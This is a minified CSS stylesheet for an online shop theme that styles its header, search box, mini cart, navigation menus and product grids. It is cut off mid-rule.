.topLinksBlock{width:100px;float:left;text-align:left;position:relative;margin:5px 0 0}.top-header .topLinksBlock .icon_account{position:relative;padding:0 16px 6px 14px;text-transform:capitalize;font-size:14px;color:grey}.top-header .topLinksBlock .icon_account:before{font-family:Flaticon;content:"\51";display:inline-block;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:0;position:absolute;top:4px;left:-4px}.top-header .topLinksBlock .icon_account:after{display:inline-block;content:"R";font-family:Flaticon;font-size:9px;position:absolute;right:0;top:3px}.top-header .topLinksBlock .links{display:none;border:1px solid #d8d8d8;background:#fff;margin:0;position:absolute;z-index:99;left:0;top:25px;list-style:none}.top-header .topLinksBlock .links li{list-style:none;display:block;width:100%;float:left;padding:0 0 0 14px}.top-header .switch,.top-header .topLinksBlock:hover .links{display:inline-block}.top-header .topLinksBlock .links li.last{padding-bottom:3px}.top-header .topLinksBlock .links li a{font-size:14px;font-weight:400}.top-header .switch{vertical-align:middle;margin-left:1.428em;position:relative;height:28px}.top-header .switch .dropdown{height:28px;position:static;float:left;cursor:pointer;background:#fff}.top-header .switch .dropdown:first-child .current{border-left-width:1px}.top-header .switch .dropdown.active{color:#535353}.top-header .switch .dropdown .current{border:1px solid #ebebeb;border-left-width:0;display:inline-block;height:28px;line-height:16px;min-width:28px;padding:6px;position:relative;text-align:center;z-index:32}.top-header .switch .dropdown .item-list{display:none;line-height:16px;min-width:100%;margin-top:-1px;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';filter:none;opacity:0;position:absolute;top:100%;right:0;z-index:30}.top-header .switch .dropdown .item-list ul{background-color:#fff;border:1px solid #ebebeb;margin-bottom:0;padding:14px}.top-header .switch .dropdown .item-list ul li{display:block;margin-top:6px;text-align:left}.top-header .switch .dropdown .item-list ul li:first-child{margin-top:0}.top-header .switch .dropdown .item-list ul li a{display:block;white-space:nowrap}.top-header .switch .dropdown .item-list ul li a span{color:#b9b9b9;font-size:1em;font-weight:700;margin-right:.75em;vertical-align:-1px}.top-header .switch .dropdown .item-list ul li a .flag{margin-right:10px;vertical-align:middle}.logo{display:block;width:100%;max-width:365px;margin:0 auto}.logo:after,.logo:before{content:"";display:table;clear:both}.logo a,.logo a img{display:block}.logo a img{max-width:100%;height:auto}.logo a img~strong{display:none}.header{margin:0}.header .quick-access{text-align:right;position:relative;width:100%;max-width:365px;margin:0 auto}.header .quick-access li{text-align:left;display:inline-block;vertical-align:top}.header .quick-access .search{margin:114px auto 17px;width:100%;max-width:425px;text-align:left}.header .quick-access .search #search_mini_form{display:block;float:left;width:100%;margin:0}.header .quick-access .search #search_mini_form .form-search{background-color:#fff;border:1px solid #d8d8d8;float:left;width:100%;padding:0;position:relative}.header .quick-access .search #search_mini_form .form-search input.input-text{background:#fff;border-width:0;height:38px;padding:12px 45px 12px 12px;width:100%}.header .quick-access .search #search_mini_form .form-search button.button{font-size:0;line-height:0;float:right;margin-top:0;position:absolute;top:0;bottom:0;right:0;background:#f0f0f0;width:41px;text-align:center;border:0;border-left:1px solid #d8d8d8}.header .quick-access .search #search_mini_form .form-search button.button span>span{background:0 0;padding:0;text-indent:100%;font-size:0;color:transparent}.header .quick-access .search #search_mini_form .form-search button.button span>span:before{text-indent:0;display:block;font-family:Flaticon;font-size:14px;line-height:1em;color:#4f4f4f;font-style:normal;content:"\4c"}.header .quick-access .search #search_mini_form .form-search button.button:hover{background:#98aeb3}.header .quick-access .search #search_mini_form .form-search button.button:hover span>span:before{color:#fff}.header .quick-access .search #search_mini_form .form-search .search-autocomplete{line-height:1.214em;top:100%!important;right:-1px;left:-1px!important;width:auto!important;z-index:999}.header .quick-access .search #search_mini_form .form-search .search-autocomplete:after,.header .quick-access .search #search_mini_form .form-search .search-autocomplete:before{content:"";display:table;clear:both}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul{display:block;float:left;width:100%;background-color:#fff;border:1px solid #d8d8d8;padding:12px 14px 10px}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul:after,.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul:before{content:"";display:table}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li{width:100%;cursor:pointer;font-size:16px;font-weight:600;color:#4f4f4f;margin:0;padding:13px 0 11px;border-bottom:1px solid #ebebeb}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li:nth-child(2){padding-top:0}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li:last-child{padding-bottom:0;border-bottom:0 none}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li .amount{float:right;color:#a9a9a9;margin-left:4px}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li:hover,.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li:hover .amount{color:#fd6161}.header .quick-access .header-cms{position:absolute;top:35px;left:0;right:0}.header .quick-access .header-cms .header-cms-class{width:100%;max-width:263px;margin:0 auto;height:43px;padding:0 0 0 80px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -618px no-repeat}.header .quick-access .header-cms .header-cms-class .sub-title{padding:15px 0 0;margin:0 0 4px;color:#fe5151;border:0;font-size:14px;font-weight:800;font-family:"Open Sans";white-space:nowrap}.header .quick-access .header-cms .header-cms-class p{color:grey;font-size:12px;font-weight:600;font-family:"Open Sans";line-height:1em;margin:0}.header .quick-access .header-cms .header-cms-class p strong{font-weight:600}.header .quick-access .dropdown{position:relative}.header .quick-access .dropdown .block-title{padding:15px 0 25px;display:inline-block;color:#4f4f4f;font-weight:600}.header .quick-access .dropdown .block-content{background:#fff;border:1px solid #d8d8d8;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;display:none;margin-top:-2px;opacity:0;position:absolute;right:inherit;left:0;width:300px;z-index:2}.header .quick-access .dropdown .block-content .details{padding:6px 15px 15px}.header .quick-access .dropdown .block-content .details.no-items{padding:17px 19px}.header .quick-access .dropdown .block-content .details.no-items p{margin-bottom:0;text-align:center}.header .quick-access .dropdown.block-cart .block-content{left:inherit;right:0;z-index:999}.header .quick-access .compare{text-align:left;float:left}.header .quick-access .compare .block-content{z-index:999}.header .quick-access .compare #compare-items-top{float:left;width:100%;margin:0 0 13px}.header .quick-access .compare #compare-items-top .item{position:relative;width:100%;max-width:100%;display:block;border-bottom:1px solid #ebebeb;margin:0;padding:13px 0 11px}.header .quick-access .compare #compare-items-top .item .btn-remove{float:right}.header .quick-access .compare #compare-items-top .item .product-name{margin:0 40px 0 0}.header .quick-access .compare #compare-items-top .item .product-name a{font-weight:600;color:#4f4f4f}.header .quick-access .compare #compare-items-top .item .product-name a:hover{color:#fd6161}.header .quick-access .compare #compare-items-top .item .btn-remove:before{margin:5px 0}.header .quick-access .compare .actions{float:left;width:100%}.header .quick-access .compare .actions .button{float:right}.header .quick-access .compare .actions .clear-all{font-weight:600;color:#98aeb3;margin:10px 0;display:inline-block}.header .quick-access .compare .actions .clear-all:before{content:"\4d";display:inline-block;text-indent:0;font-family:Flaticon;color:#98aeb3;font-size:9px;line-height:100%;font-weight:400;margin:0 7px 0 0;-webkit-transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-o-transition-property:background-color,border-color,color,opacity;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.header .quick-access .compare .actions .clear-all:hover,.header .quick-access .compare .actions .clear-all:hover:before{color:#fd6161}.header .quick-access .cart{text-align:left;float:none;margin:0}.header .quick-access .cart .block-title .amount{font-size:0;color:transparent}.header .quick-access .cart .block-title .amount:before{display:inline-block;vertical-align:middle;margin:-10px 0 0 30px;content:"\48";font-family:Flaticon;font-size:48px;font-weight:400;font-style:normal;color:#fe5151}.header .quick-access .cart .block-title .amount:after{display:none;content:attr(data-text);margin-left:4px}.header .quick-access .cart .block-content .details .block-subtitle{color:#b9b9b9;font-size:14px;font-weight:600;line-height:1;margin:9px 0 20px;padding-bottom:14px;border-bottom:1px solid #f0f0f0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list{margin-top:10px}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item{width:100%;max-width:100%;padding:15px 0;border-bottom:1px solid #f0f0f0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item:first-child{padding-top:0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item:last-child{padding-bottom:0;border-bottom:0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-image{float:left;display:block;width:113px;height:113px}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-image img{width:100%;height:auto;border:1px gray;display:block;-webkit-transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,opacity;-webkit-transition-timing-function:ease-in-out;-moz-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-image:hover img{border-color:#4f4f4f}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details{margin:0 0 0 135px;position:relative;padding-top:40px;color:gray;font-size:12px}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .product-name a{color:#4f4f4f;font-size:16px;font-weight:600}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .product-name a:hover{color:#fd6161}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .price{color:#463635;font-size:16px;font-weight:600}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .btn-edit:hover:before,.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .btn-remove:hover:before{color:#fd6161}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .btn-remove{position:absolute;top:0;right:0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .btn-edit{position:absolute;top:0;right:21px}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .item-options{margin:3px 0 0;font-size:12px;font-weight:600}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .item-options dt{float:left;font-weight:600}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .item-options dt:after{content:":";margin-right:4px}.header .quick-access .cart .block-content .details .actions-wrap .summary{border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;padding:19px 0;margin:15px 0 19px}.header .quick-access .cart .block-content .details .actions-wrap .summary .subtotal{color:#4f4f4f;font-size:16px;margin:0;text-align:right;font-weight:600}.header .quick-access .cart .block-content .details .actions-wrap .summary .subtotal .label{font-size:16px;color:#4f4f4f;text-transform:uppercase}.header .quick-access .cart .block-content .details .actions-wrap .summary .subtotal .price{font-size:16px;color:#4f4f4f}.header .quick-access .cart .block-content .details .actions-wrap .actions button{float:left}.header .quick-access .cart .block-content .details .actions-wrap .actions button>span>span{padding-left:0;padding-right:0;width:121px}.header .quick-access .cart .block-content .details .actions-wrap .actions button.btn-checkout{float:right}@media (min-width:768px){.header-container{padding:22px 20px 4px}.top-header{max-width:100%;margin:0 auto 55px}.top-header .topLinksBlock{width:auto}.top-header .topLinksBlock .icon_account{display:none}.top-header .topLinksBlock .links{vertical-align:middle;padding:0;display:inline-block;position:static;border:none;background:0 0}.top-header .topLinksBlock .links li{display:block;float:left;width:auto;padding:0 16px;margin:0;position:relative}.top-header .topLinksBlock .links li:before{font-family:Flaticon;content:"\51";display:inline-block;height:13px;line-height:13px;text-indent:0;font-size:13px;margin-top:-7px;position:absolute;top:50%;left:-7px}.top-header .topLinksBlock .links li:first-child{padding-left:0}.top-header .topLinksBlock .links li:first-child:before{display:none}.top-header .topLinksBlock .links li:last-child{padding-right:0}.logo{float:left;margin-left:-17px}.header{float:left;width:100%}.header .quick-access{max-width:100%;margin:30px auto 0}.header .quick-access li{float:left;max-width:100%}.header .quick-access .search{max-width:332px;margin:4px 101px 39px 0}.header .quick-access .cart .block-title .amount:before{margin:-18px 0 0 30px}.header .quick-access .header-cms{position:absolute;top:-97px;left:inherit;right:0;width:50%;max-width:50%}.header .quick-access .header-cms .header-cms-class{max-width:89%}.header .quick-access .header-cms .header-cms-class .sub-title{padding:14px 0 5px;margin:0}}@media (min-width:992px){.header,.header .quick-access .compare,.top-header .joinFacebook{float:none}.top-header{margin:0 auto 8px}.top-header .topLinksBlock{width:auto;float:none;display:inline-block;margin:0}.top-header .topLinksBlock .links{margin:2px 0 2px 92px}.logo{max-width:220px;margin:15px 10px 0 0}.header{width:auto;margin:0 0 0 225px}.header .quick-access{max-width:inherit;width:auto;margin:25px auto}.header .quick-access .search{max-width:inherit;width:38%;margin:2px 0 39px}.header .quick-access .header-cms{margin-left:10px;position:static;width:292px;max-width:inherit}.header .quick-access .compare .block-title{padding:0 0 15px}.header .quick-access .compare .block-title .label-title{display:none}.header .quick-access .compare .block-title:before{display:inline-block;font-family:Flaticon;font-size:44px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\4f";margin:12px 0 0}.header .quick-access .compare .block-title:hover:before{color:#fd6161}.header .quick-access .compare .block-content{left:inherit;right:0}.header .quick-access .cart{margin:0 0 0 20px}.header .quick-access .cart .block-title{padding:13px 0 15px}.header .quick-access .cart .block-title .label-title{display:none}.header .quick-access .cart .block-title .amount span{background:#fff;border:1px solid #d8d8d8;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:28px;height:28px;display:inline-block;position:absolute;right:-10px;top:0;text-align:center;line-height:28px;font-size:14px;color:#adadad}.header .quick-access .cart .block-title .amount:before{margin-left:0;margin-right:0;line-height:47px}.header .quick-access .cart .block-title .amount:after{display:none}}@media (min-width:1200px){.header-container{padding:13px 50px 23px}.logo{margin-left:0;width:auto}.header{margin:0 0 0 390px}.header .quick-access{margin:18px auto 0}.header .quick-access .header-cms{margin-left:20px}.header .quick-access .header-cms .header-cms-class{max-width:100%}}@media (min-width:1300px){.header .quick-access .compare .block-title{padding:13px 0 15px}.header .quick-access .compare .block-title .label-title{display:inherit}.header .quick-access .compare .block-title:before{display:none}}@media (min-width:1200px) and (max-width:1365px){.logo{margin-right:5px;max-width:inherit;margin-top:inherit}}@media (min-width:1366px){.header .quick-access .search,.logo{max-width:inherit}.logo{width:auto;margin:0}.header .quick-access .cart,.header .quick-access .header-cms{margin-left:25px}.header .quick-access .cart .block-title .amount:before{margin-left:0}}@media (min-width:1490px){.header .quick-access .search{max-width:425px;margin-left:0}.header .quick-access .cart{margin-left:46px}.header .quick-access .cart .block-title .label-title{display:inherit}.header .quick-access .cart .block-title .amount:before{margin-left:29px}}@media (min-width:1700px){.logo{width:auto;margin-right:25px}.header .quick-access .header-cms{width:inherit;margin-left:4%}.header .quick-access .header-cms .header-cms-class{max-width:inherit;padding:0 0 0 80px}.header .quick-access .header-cms .header-cms-class .sub-title{font-size:20px;padding:8px 0 0;margin:0 0 5px}.header .quick-access .compare .block-title{padding:16px 0 15px}.header .quick-access .cart .block-title .amount span{position:static;padding:0;width:auto;background:0 0;border:0;margin-left:11px}.header .quick-access .cart .block-title .amount:after{display:inline-block;font-size:14px;line-height:1em;color:#adadad}}@media (min-width:1835px){.header{margin:0 0 0 465px}.header .quick-access .header-cms{margin-left:8.5%}.header .quick-access .header-cms .header-cms-class .sub-title{font-size:20px;padding:8px 0 0;margin:0 0 5px}}.nav-container #mobile-nav{background:url([data-uri]);background:-moz-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9eb5ba),color-stop(50%,#a1b9be),color-stop(100%,#9cb2b8));background:-webkit-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-o-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-ms-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:linear-gradient(to bottom,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9eb5ba', endColorstr='#9cb2b8', GradientType=0 );filter:none;padding:17px 20px 16px}.nav-container #mobile-nav .parent-category{float:right;font-size:16px;text-shadow:1px 1px 1px #73878c;line-height:30px;font-weight:600;color:#fff}.nav-container #mobile-nav .parent-category:empty,.nav-container #mobile-nav .parent-category:empty~.back-nav,.nav-container #mobile-nav .parent-category:not(:empty)~#hidnav{display:none}.nav-container #mobile-nav #hidnav{display:block;color:#fff;vertical-align:middle;font:normal 600 42px/30px "Open Sans",sans-serif;text-align:center;text-transform:uppercase}.nav-container #mobile-nav #hidnav:before{content:"";display:inline-block;width:33px;height:30px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -46px no-repeat;margin:0 10px 0 0}.nav-container #mobile-nav .back-nav{font-size:16px;text-shadow:1px 1px 1px #73878c;line-height:30px;font-weight:600;color:#fff}.nav-container #mobile-nav .back-nav:before{content:"";display:inline-block;width:5px;height:10px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -10px no-repeat;margin:0 15px 0 0}.nav-container #nav{display:none;list-style:none;position:absolute;z-index:99;width:100%}.nav-container #nav li{list-style-type:none;display:inline-block;width:100%;float:left;font-size:0;line-height:0}.nav-container #nav li:after,.nav-container #nav li:before{content:"";display:table;clear:both}.nav-container #nav li a{display:block;padding:0 20px;background:#b2ccd2;border-top:1px solid #c6dee4;border-bottom:1px solid #83969b;font-size:18px;text-shadow:1px 1px 1px #73878c;line-height:60px;font-weight:600;color:#fff;text-overflow:ellipsis;overflow:hidden;text-transform:uppercase}.nav-container #nav li a:before{font-family:Flaticon;content:"\51";font-size:13px;line-height:14px;text-shadow:1px 1px 1px #73878c;margin-right:10px;font-weight:400;display:inline-block;vertical-align:middle}.nav-container #nav li a:hover{color:#fef8de}.nav-container #nav li .btn-nav{padding:0;border:0;background:0 0;float:right;position:relative;top:-12px;right:13px;left:0;margin:-50px 0 -11px -50px;height:61px;width:100%}.nav-container #nav li .btn-nav>span{text-align:right}.nav-container #nav li .btn-nav>span>span{padding:0;background:0 0;margin-top:10px}.nav-container #nav li .btn-nav>span>span:before{content:"";font-size:0;line-height:0;color:transparenr;text-indent:100%;display:block;width:6px;height:10px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat;margin-left:-20px}.nav-container #nav li>.sub-wrapper{display:none;position:absolute;top:0;left:100%}.nav-container #nav li.active-level>.sub-wrapper{display:block;width:100%}.nav-container #nav li.active-level>.sub-wrapper ul{position:relative}@media (min-width:992px){.nav-container{background:url([data-uri]);background:-moz-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9eb5ba),color-stop(50%,#a1b9be),color-stop(100%,#9cb2b8));background:-webkit-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-o-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-ms-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:linear-gradient(to bottom,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9eb5ba', endColorstr='#9cb2b8', GradientType=0 );filter:none;border-bottom:1px solid #b2ccd2}.nav-container:after{border-bottom:1px solid #98aeb3}.nav-container.fixed{position:fixed;top:0;width:100%;z-index:1001;-webkit-backface-visibility:hidden}.nav-container .btn-nav,.nav-container .hidden-lg,.nav-container .hidden-md{display:none}.nav-container #nav{display:block;float:left;position:relative;left:50%;width:940px;margin:0 0 -1px -470px;padding:0}.nav-container #nav:after,.nav-container #nav:before{content:" ";display:table}.nav-container #nav>li{list-style:none;display:block;float:left;position:relative;text-align:left;border-right:1px solid #98aeb3;border-left:1px solid #b2ccd2}.nav-container #nav>li.over{border-right:1px solid #b2ccd2}.nav-container #nav>li:last-child{border-right:none}.nav-container #nav>li.collapse{display:none}.nav-container #nav>li>a{font-size:13px;text-shadow:1px 1px 1px #73878c;line-height:1em;font-weight:600;color:#fff;display:block;padding:13px 6px;background:0 0;border-top:0 none;border-bottom:0 none;height:inherit}.nav-container #nav>li>a:before{display:none}.nav-container #nav>li.over>a{background:#fd6161;border-right-color:#98aeb3}.nav-container #nav>li .sub-wrapper{display:none;position:absolute}.nav-container #nav>li .sub-wrapper.shown-sub{display:block}.nav-container #nav.narrow>li{display:block;list-style:none;position:relative;width:auto}.nav-container #nav.narrow>li>a{color:#fff}.nav-container #nav.narrow>li .sub-wrapper{display:none;list-style:none;top:39px;left:0;width:273px;margin:0 0 0 -1px;z-index:99;border:1px solid #d8d8d8;background:#fff}.nav-container #nav.narrow>li .sub-wrapper>ul{display:block;list-style:none}.nav-container #nav.narrow>li .sub-wrapper>ul li{display:block;list-style:none;position:relative;border-bottom:1px solid transparent}.nav-container #nav.narrow>li .sub-wrapper>ul li.collapse{display:none}.nav-container #nav.narrow>li .sub-wrapper>ul li>a{display:inline-block;vertical-align:middle;width:100%;font-size:14px;text-shadow:none;line-height:18px;font-weight:600;color:#869ea3;padding:10px 15px;position:relative;text-transform:uppercase;border-top:0 none;border-bottom:1px solid transparent;background:0 0;height:auto}.nav-container #nav.narrow>li .sub-wrapper>ul li>a:before{display:none}.nav-container #nav.narrow>li .sub-wrapper>ul li>a:hover{color:#fd6161}.nav-container #nav.narrow>li .sub-wrapper>ul li.parent>a:after{content:"";width:6px;height:10px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat;float:right;margin:4px 0 0}.nav-container #nav.narrow>li .sub-wrapper>ul li:hover{border-color:transparent}.nav-container #nav.narrow>li .sub-wrapper>ul li:hover>a{background:0 0;border-top:0 none;border-color:transparent}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper{left:274px;top:0}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper ul li{border-bottom:1px solid #b2ccd2}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper ul li a{background:#aac5cb;border-bottom:1px solid #98aeb3}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper ul li a.over,.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper ul li a:hover{background:#b2ccd2}.nav-container #nav.narrow>li .sub-wrapper>ul li.over>.sub-wrapper{display:block;border-width:0 1px 1px;border-style:solid;border-color:#fe5151}.nav-container #nav.narrow>li.over>.sub-wrapper{display:block}.nav-container #nav.wide>li{position:static}.nav-container #nav.wide>li .sub-wrapper{top:40px;left:0;right:0;margin:0 0 0 -1px;z-index:99;background:url([data-uri]);background:-moz-linear-gradient(top,#869ea3 0,#a1b9be 40%,#98aeb3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#869ea3),color-stop(40%,#a1b9be),color-stop(100%,#98aeb3));background:-webkit-linear-gradient(top,#869ea3 0,#a1b9be 40%,#98aeb3 100%);background:-o-linear-gradient(top,#869ea3 0,#a1b9be 40%,#98aeb3 100%);background:-ms-linear-gradient(top,#869ea3 0,#a1b9be 40%,#98aeb3 100%);background:linear-gradient(to bottom,#869ea3 0,#a1b9be 40%,#98aeb3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#869ea3', endColorstr='$button-color', GradientType=0 );filter:none}.nav-container #nav.wide>li .sub-wrapper ul{display:block;list-style:none;width:980px;max-width:100%;margin:0 auto}.nav-container #nav.wide>li .sub-wrapper ul:after,.nav-container #nav.wide>li .sub-wrapper ul:before{content:"";display:table}.nav-container #nav.wide>li .sub-wrapper ul li{display:block;width:25%;list-style:none;float:left;border-bottom:1px solid transparent;position:relative;height:48px}.nav-container #nav.wide>li .sub-wrapper ul li>a{display:inline-block;vertical-align:middle;width:100%;font-size:14px;text-shadow:1px 1px 1px #73878c;line-height:1em;font-weight:600;color:#fff;border-top:1px solid transparent;border-bottom:1px solid transparent;padding:10px 15px;position:relative;min-height:38px}.nav-container #nav.wide>li .sub-wrapper ul li.parent>a:after{content:"\4b";font-family:Flaticon;font-size:14px;float:right;margin:6px 0 0}.nav-container #nav.wide>li .sub-wrapper ul li:hover{border-bottom:1px solid #b2ccd2}.nav-container #nav.wide>li .sub-wrapper ul li:hover>a{background:#b2ccd2;border-top:1px solid #b2ccd2;border-bottom:1px solid #98aeb3}.nav-container #nav.wide>li .sub-wrapper ul li:hover>a:before{font-family:Flaticon;content:"\51";color:#fff;font-size:13px;text-shadow:1px 1px 1px #73878c;margin-right:10px;font-weight:400;display:inline-block;vertical-align:middle}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper{left:100%;width:100%;top:0;background:#b2ccd2}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper .sub-wrapper{display:none}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul:after,.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul:before{content:"";display:table}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul li{display:block;list-style:none;width:100%}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul li a:after{display:none}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul li:hover a{color:#fef8de}.nav-container #nav.wide>li .sub-wrapper ul li:nth-child(4n) .sub-wrapper{left:-100%}}@media (min-width:1200px){.nav-container #nav>li>a{font-size:16px;padding:15px 10px}.nav-container #nav{width:1200px;margin:0 0 -1px -600px}.nav-container #nav.narrow>li{position:relative}.nav-container #nav.narrow>li .sub-wrapper{top:46px;width:350px}.nav-container #nav.narrow>li .sub-wrapper>ul li>a{font-size:16px;padding:15px}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper{left:351px;top:0}.nav-container #nav.narrow>li .sub-wrapper>ul li:hover>a:before{margin-right:15px}.nav-container #nav.wide>li{position:static}.nav-container #nav.wide>li .sub-wrapper{top:45px}.nav-container #nav.wide>li .sub-wrapper ul{width:1200px}.nav-container #nav.wide>li .sub-wrapper ul li{width:25%}.nav-container #nav.wide>li .sub-wrapper ul li>a{display:inline-block;vertical-align:middle;padding:15px;min-height:47px}}.box-up-sell,.crosssel-products,.featured-products{margin:0 0 52px}.box-up-sell .products-grid,.crosssel-products .products-grid,.featured-products .products-grid{padding:0;position:relative}.box-up-sell .products-grid .item,.crosssel-products .products-grid .item,.featured-products .products-grid .item{padding:0 10px;margin:0}.box-up-sell .products-grid .item .product-image,.crosssel-products .products-grid .item .product-image,.featured-products .products-grid .item .product-image{position:relative}.box-up-sell .products-grid .item .product-image .link-detail,.crosssel-products .products-grid .item .product-image .link-detail,.featured-products .products-grid .item .product-image .link-detail{display:block;text-align:center}.box-up-sell .products-grid .item .product-image .link-detail img,.crosssel-products .products-grid .item .product-image .link-detail img,.featured-products .products-grid .item .product-image .link-detail img{display:inline-block;max-width:100%;height:auto}.box-up-sell .products-grid .item .product-name,.crosssel-products .products-grid .item .product-name,.featured-products .products-grid .item .product-name{text-align:center;line-height:22px;font-size:18px;font-weight:600;margin-top:14px;margin-bottom:9px;display:block;max-width:100%;height:44px;overflow:hidden}.box-up-sell .products-grid .item .product-name a,.crosssel-products .products-grid .item .product-name a,.featured-products .products-grid .item .product-name a{color:#4f4f4f}.box-up-sell .products-grid .item .product-name a:hover,.crosssel-products .products-grid .item .product-name a:hover,.featured-products .products-grid .item .product-name a:hover{color:#fd6161}.box-up-sell .products-grid .item .price-box,.crosssel-products .products-grid .item .price-box,.featured-products .products-grid .item .price-box{text-align:center}.box-up-sell .products-grid .item .price-box>p:first-child,.crosssel-products .products-grid .item .price-box>p:first-child,.featured-products .products-grid .item .price-box>p:first-child{margin:0 0 6px}.box-up-sell .products-grid .item .toCart,.crosssel-products .products-grid .item .toCart,.featured-products .products-grid .item .toCart{text-align:center}.box-up-sell .products-grid .item .toCart button,.crosssel-products .products-grid .item .toCart button,.featured-products .products-grid .item .toCart button{border-color:#fd6161}.box-up-sell .products-grid .item .toCart button>span>span,.crosssel-products .products-grid .item .toCart button>span>span,.featured-products .products-grid .item .toCart button>span>span{background:#fd6161;color:#fff}.box-up-sell .products-grid .item .toCart button:hover,.crosssel-products .products-grid .item .toCart button:hover,.featured-products .products-grid .item .toCart button:hover{border-color:#82969a}.box-up-sell .products-grid .item .toCart button:hover>span>span,.crosssel-products .products-grid .item .toCart button:hover>span>span,.featured-products .products-grid .item .toCart button:hover>span>span{background:#98aeb3;color:#fff}.box-up-sell .products-grid .item .add-to-links li,.crosssel-products .products-grid .item .add-to-links li,.featured-products .products-grid .item .add-to-links li{display:block;width:100%;padding:0}.box-up-sell .products-grid .item .add-to-links li:after,.crosssel-products .products-grid .item .add-to-links li:after,.featured-products .products-grid .item .add-to-links li:after{display:block;width:100%;height:3px;font-family:Flaticon;font-size:13px;line-height:3px;content:"\59";text-align:center;background:0 0;margin:4px 0 2px}.box-up-sell .products-grid .item .add-to-links li:last-child:after,.crosssel-products .products-grid .item .add-to-links li:last-child:after,.featured-products .products-grid .item .add-to-links li:last-child:after{display:none}.box-up-sell .products-grid .item .add-to-links li a,.crosssel-products .products-grid .item .add-to-links li a,.featured-products .products-grid .item .add-to-links li a{font-size:14px;font-weight:600;white-space:nowrap}@media (min-width:768px){.featured-products .products-grid .item .add-to-links li{display:block;width:50%}.featured-products .products-grid .item .add-to-links li:nth-child(2n){padding-left:6px}.featured-products .products-grid .item .add-to-links 